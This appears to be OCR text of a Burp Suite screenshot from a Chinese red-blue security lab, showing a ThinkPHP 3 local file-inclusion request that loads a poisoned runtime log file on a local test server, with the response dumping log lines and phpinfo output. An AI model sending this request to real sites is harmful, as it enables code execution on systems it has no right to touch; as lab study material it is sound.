 Request
Pretty Raw Hex \n
1 GET /index.php?m=Home&c=Index&a=index&value[_filename]=
./Application/Runtime/Logs/Common/21_07_12.log HTTP/1.1
2 Host: tp3:8890
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.114 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
8 Cookie: PHPSESSID=b813653f7b39716bafe3652454999c26
9 Connection: close
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
Select extension...
[ 2021-07-12T18:46:50+08:00 ] 127.0.0.1 /favicon.ico INFO: [ app_init ] --START-- INFO: Run
Behavior\BuildLiteBehavior [ RunTime:0.000025s ] INFO: [ app_init ] --END-- [ RunTime:0.000453s ] ERR: 无法
加载模块:Favicon [ 2021-07-12T20:31:59+08:00 ] 127.0.0.1 /index.php?
m=12312&c=n/Runtime/Logs/Home/21_07_12.log ERR: 无法加载模块:12312 [ 2021-07-12T20:32:00+08:00 ]
127.0.0.1 /index.php?m=12312&c=n/Runtime/Logs/Home/21_07_12.log ERR: 无法加载模块:12312 [ 2021-07-
12T20:35:52+08:00 ] 127.0.0.1 /index.php?m=12312&c=n/Runtime/Logs/Home/21_07_12.log INFO: [ app_init ]
--START-- INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000026s ] INFO: [ app_init ] --END-- [
RunTime:0.001494s ] ERR: 无法加载模块:12312 [ 2021-07-12T20:35:52+08:00 ] 127.0.0.1 /index.php?
m=12312&c=n/Runtime/Logs/Home/21_07_12.log INFO: [ app_init ] --START-- INFO: Run
Behavior\BuildLiteBehavior [ RunTime:0.000022s ] INFO: [ app_init ] --END-- [ RunTime:0.000307s ] ERR: 无法
加载模块:12312 [ 2021-07-12T20:48:52+08:00 ] 127.0.0.1 /index.php?m=-->
PHP Version 5.4.45
php
System Darwin MacBook Pro 19.6.0 Darwin Kernel Version 19.6.0: Thu Jun 18 20:49:00 PDT 2020;
root:xnu-6153.141.1~1/RELEASE_X86_64 x86_64
Build Date Feb 17 2020 11:25:41
Configure Command './configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-
gd=/Applications/MAMP/Library' '--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-
dir=/Applications/MAMP/Library' '--with-zlib' '--with-zlib-dir=/Applications/MAMP/Library' '--with-
freetype-dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php5.4.45' '--
exec-prefix=/Applications/MAMP/bin/php/php5.4.45' '--
sysconfdir=/Applications/MAMP/bin/php/php5.4.45/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php5.4.45/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--with-
t1lib=/Applications/MAMP/Library' '--enable-mbstring=all' '--with-
curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--with-
imap=shared,/Applications/MAMP/Library/lib/imap-2007f' '--with-imap-
ssl=/Applications/MAMP/Library' '--enable-soap' '--with-kerberos' '--enable-calendar' '--with-
pgsql=shared
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-
pgsql=shared,/Applications/MAMP/Library/pg' '--with-
mcrypt=shared,/Applications/MAMP/Library' '--with-openssl=/Applications/MAMP/Library' '--
红蓝对抗网络攻防实验室